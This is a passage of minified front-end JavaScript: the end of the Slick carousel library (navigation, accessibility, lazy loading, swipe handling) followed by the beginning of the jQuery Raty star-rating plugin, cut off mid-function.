i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});
(function($) {'use strict';var methods = {init: function(options) {return this.each(function() {this.self = $(this);methods.destroy.call(this.self);this.opt = $.extend(true, {}, $.fn.raty.defaults, options, this.self.data());methods._adjustCallback.call(this);methods._adjustNumber.call(this);methods._adjustHints.call(this);this.opt.score = methods._adjustedScore.call(this, this.opt.score);if (this.opt.starType !== 'img') {methods._adjustStarType.call(this);}
methods._adjustPath.call(this);methods._createStars.call(this);if (this.opt.cancel) {methods._createCancel.call(this);}
if (this.opt.precision) {methods._adjustPrecision.call(this);}
methods._createScore.call(this);methods._apply.call(this, this.opt.score);methods._setTitle.call(this, this.opt.score);methods._target.call(this, this.opt.score);if (this.opt.readOnly) {methods._lock.call(this);} else {this.style.cursor = 'pointer';methods._binds.call(this);}});},_adjustCallback: function() {var options = ['number', 'readOnly', 'score', 'scoreName', 'target', 'path'];for (var i = 0; i < options.length; i++) {if (typeof this.opt[options[i]] === 'function') {this.opt[options[i]] = this.opt[options[i]].call(this);}}},_adjustedScore: function(score) {if (!score) {return score;}
return methods._between(score, 0, this.opt.number);},_adjustHints: function() {if (!this.opt.hints) {this.opt.hints = [];}
if (!this.opt.halfShow && !this.opt.half) {return;}
var steps = this.opt.precision ? 10 : 2;for (var i = 0; i < this.opt.number; i++) {var group = this.opt.hints[i];if (Object.prototype.toString.call(group) !== '[object Array]') {group = [group];}
this.opt.hints[i] = [];for (var j = 0; j < steps; j++) {var
hint = group[j],last = group[group.length - 1];if (last === undefined) {last = null;}
this.opt.hints[i][j] = hint === undefined ? last : hint;}}},_adjustNumber: function() {this.opt.number = methods._between(this.opt.number, 1, this.opt.numberMax);},_adjustPath: function() {this.opt.path = this.opt.path || '';if (this.opt.path && this.opt.path.charAt(this.opt.path.length - 1) !== '/') {this.opt.path += '/';}},_adjustPrecision: function() {this.opt.half = true;},_adjustStarType: function() {var replaces = ['cancelOff', 'cancelOn', 'starHalf', 'starOff', 'starOn'];this.opt.path = '';for (var i = 0; i < replaces.length; i++) {this.opt[replaces[i]] = this.opt[replaces[i]].replace('.', '-');}},_apply: function(score) {methods._fill.call(this, score);if (score) {if (score > 0) {this.score.val(score);}
methods._roundStars.call(this, score);}},_between: function(value, min, max) {return Math.min(Math.max(parseFloat(value), min), max);},_binds: function() {if (this.cancel) {methods._bindOverCancel.call(this);methods._bindClickCancel.call(this);methods._bindOutCancel.call(this);}
methods._bindOver.call(this);methods._bindClick.call(this);methods._bindOut.call(this);},_bindClick: function() {var that = this;that.stars.on('click.raty', function(evt) {var
execute = true,score   = (that.opt.half || that.opt.precision) ? that.self.data('score') : (this.alt || $(this).data('alt'));if (that.opt.click) {execute = that.opt.click.call(that, +score, evt);}
if (execute || execute === undefined) {if (that.opt.half && !that.opt.precision) {score = methods._roundHalfScore.call(that, score);}
methods._apply.call(that, score);}});},_bindClickCancel: function() {var that = this;that.cancel.on('click.raty', function(evt) {that.score.removeAttr('value');if (that.opt.click) {that.opt.click.call(that, null, evt);}});},_bindOut: function() {var that = this;that.self.on('mouseleave.raty', function(evt) {var score = +that.score.val() || undefined;methods._apply.call(that, score);methods._target.call(that, score, evt);methods._resetTitle.call(that);if (that.opt.mouseout) {that.opt.mouseout.call(that, score, evt);}});},_bindOutCancel: function() {var that = this;that.cancel.on('mouseleave.raty', function(evt) {var icon = that.opt.cancelOff;if (that.opt.starType !== 'img') {icon = that.opt.cancelClass + ' ' + icon;}
methods._setIcon.call(that, this, icon);if (that.opt.mouseout) {var score = +that.score.val() || undefined;that.opt.mouseout.call(that, score, evt);}});},_bindOver: function() {var
that   = this,action = that.opt.half ? 'mousemove.raty' : 'mouseover.raty';that.stars.on(action, function(evt) {var score = methods._getScoreByPosition.call(that, evt, this);methods._fill.call(that, score);if (that.opt.half) {methods._roundStars.call(that, score, evt);methods._setTitle.call(that, score, evt);that.self.data('score', score);}
